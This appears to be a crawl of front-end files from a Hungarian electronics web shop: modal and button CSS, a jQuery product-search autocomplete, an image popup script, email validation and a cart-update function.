@-webkit-keyframes animatetop {
  from {top:-50px; opacity:0} 
  to {top:0; opacity:1}
}

@keyframes animatetop {
  from {top:-50px; opacity:0}
  to {top:0; opacity:1}
}

/* The Close Button */
.close {
  color: white;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}

.modal-header {
    padding: 2px 16px;
    /*background-color: #5cb85c;*/
    background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    color: white;
    font-size: 9px;
    font-weight: bold;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.modal-body {
    padding: 2px 16px;
    font-size: 16px;
    font-family: Tahoma;
}

.modal-footer {
  padding: 2px 16px;
  /*background-color: #5cb85c;*/
  background-color: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
  color: white;
  font-size:12px;
  height:50px;
}

.lapos-gomb-alap {
    position: relative;
    vertical-align: top;
    width: 180px;
    height: 40px;
    padding: 0;
    font-size: 16px;
    color: white;
    text-align: center;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
    /*  background: #e67e22;*/
    background: #e97b06; /*#457bc4;*/ /*#de7a3e;*/
    border: 0;
    border-bottom: 2px solid #bb6306; /*#3e71b5;*/ /*#da751c;*/
    cursor: pointer;
    -webkit-box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    box-shadow: inset 0 -2px #bb6306; /*#3e71b5;*/ /*#da751c;*/
    border-radius: 10px;
}
.lapos-gomb-alap:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.lapos-gomb-kek {
  position: relative;
  vertical-align: top;
  width: 180px;
  height: 40px;
  padding: 0;
  font-size: 16px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
/*  background: #e67e22;*/
  background: #47538f;
  border: 0;
  border-bottom: 2px solid #47538f;
  cursor: pointer;
  -webkit-box-shadow: inset 0 -2px #47538f;
  box-shadow: inset 0 -2px #47538f;
  border-radius:10px;
}
.lapos-gomb-kek:active {
  top: 1px;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.dit.hu/autocomplete.js
body_size: 370
content:
  $(function() {
    $( "#inpkeres" ).autocomplete({
      minLength: 0,
	  delay: 500,
	  source: "/autocomplete/talalatok.aspx",
      focus: function( event, ui ) {
        //$( "#inpkeres" ).val( ui.item.label );
        return false;
      },
  	   
      select: function( event, ui ) { 
        //$( "#inpkeres" ).val( ui.item.label );
		location.href=ui.item.link;
        return false;
      }
    })
    .autocomplete( "instance" )._renderItem = function( ul, item ) {
      return $( "<li style='font-size:14'>" )
		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 75%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )
		.appendTo(ul);
    };
  });

//		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 100%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )

//open: function(event, ui) {
        //$('.ui-autocomplete').append('<li><a href="javascript:document.getElementById(\'frmkeres\').submit();">Összes találat megtekintése</a></li>'); 
      //},
  
  
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" );
  

  	  //if (item.cikksz =="SHOWALL") 
	  //{
		
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>!!!!!!!!!" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //} else {
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //}

	  /*
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  */

--- FILE ---
content_type: text/javascript
request_url: https://www.dit.hu/dit.js
body_size: 771
content:


    function nagykep_show(img) 
    {
        nagykepwin = window.open('','','toolbar=no,location=no,directories=no,menubar=no,resizable=yes,status=no,scrollbars=1,width=200,height=100,modal=yes'); 
    
    var sz = " "
    
    
    + "<!--\n"
    + " function windowpos() {\n"
    + "    var x,y,w,h;\n"
    + "    self.focus();\n"

    + "    if (document.images) {\n"
    + "        w = document.images['ProductPic'].width+50;\n"
    + "        h = document.images['ProductPic'].height+90;\n"

    + "        if (w > window.screen.availWidth) w = window.screen.availWidth;\n"
    + "        if (h > window.screen.availHeight) h = window.screen.availHeight;\n"
    + "        if (w < 100) w = 100;\n"

    + "        x = (window.screen.availWidth-w) / 2;\n"
    + "        y = (window.screen.availHeight-h) / 2;\n"

    + "        window.moveTo(x,y);\n"
    + "        window.resizeTo(w,h);\n"
    + "        window.focus();"
    + " } \n"
    + "    return true;\n"
    + "} \n"
    + "//-->\n"
    	
nagykepwin.document.write("<HTML><head><title>Digit&aacute;ltechnika Kft.</title><script LANGUAGE=\"JavaScript\" TYPE=\"text/javascript\">"+sz+"</script></head>");
nagykepwin.document.write('<body text="#000000" bgcolor="#eeeeee"  topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0"');
nagykepwin.document.write(' alink="#161C3E" OnLoad="javascript:windowpos();" id="maintable">');
nagykepwin.document.write('<table border="0" align=center height=100%><tr><td valign=middle>');
nagykepwin.document.write('<a href="javascript:window.close()"><img src="'+img+'" border="0"');
nagykepwin.document.write(' name="ProductPic"  id="productimg"></a>');
nagykepwin.document.write('</td></tr></table>');
nagykepwin.document.write('</body>');
nagykepwin.document.write('</html>');
nagykepwin.document.close();    	
    	
    	
    	
    }



// Email Validation. 

function check_email(e) {
   ok = "1234567890qwertyuiop[]asdfghjklzxcvbnm.@-_QWERTYUIOPASDFGHJKLZXCVBNM";

   for(i=0; i < e.length ;i++){
      if(ok.indexOf(e.charAt(i))<0){ 
         return (false);
      }	
   } 

   if (document.images) {
      re = /(@.*@)|(\.\.)|(^\.)|(^@)|(@$)|(\.$)|(@\.)/;
      re_two = /^.+\@(\[?)[a-zA-Z0-9\-\.]+\.([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;
      if (!e.match(re) && e.match(re_two)) {
         return (-1);		
      } 

   }

}



--- FILE ---
content_type: text/javascript
request_url: https://www.dit.hu/dit_jquery.js
body_size: 216
content:
/*Kiskosár Update ha a listából rakunk be egy terméket a kosárba*/
function kiskosar_update(termek_id,darab, deltermek_id)
{

    $.getJSON('/json_aspx/kiskosar.aspx',
        {
            termek_id: termek_id,
            db: darab,
            deltermek_id: deltermek_id
        },
        function (data) {

        var items = [];
        var kosartetelszam = "";
        var kosarosszertek = "";
        var termekmegn = "";
        $.each(data, function (key, val) {
            //alert(key + ":" + val);
            if (key == 'kosartetelszam') { kosartetelszam = val; }
            if (key == 'kosarosszertek') { kosarosszertek = val; }
            if (key == 'termekmegn') { termekmegn = val; }
        });
        $('#kiskosartetelspan').html(kosartetelszam + " db tétel");

        ShowDitModalMsg('<b>Az alábbi terméket hozzáadtuk az Ön kosarához:</b><br><br>' + termekmegn, 'BTN2');
            //$('#kiskosarspan').html("Tétel: " + kosartetelszam + " Összesen:" + kosarosszertek);

    });
}


